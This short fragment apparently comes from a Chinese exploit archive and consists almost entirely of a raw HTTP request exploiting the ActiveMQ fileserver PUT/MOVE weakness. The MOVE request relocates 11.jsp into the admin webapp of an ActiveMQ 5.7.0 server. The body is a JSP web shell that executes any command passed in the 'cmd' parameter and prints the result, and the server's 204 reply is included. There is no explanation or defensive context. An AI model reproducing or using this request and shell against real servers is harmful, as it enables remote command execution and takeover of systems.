 Raw Params Headers Hex XML
MOVE /fileserver/11.jsp HTTP/1.0
Destination:file:///root/apache-activemq-5.7.0/webapps/admin/11.jsp
Host: 192.168.119.146:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 389

<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
'零组资料文库'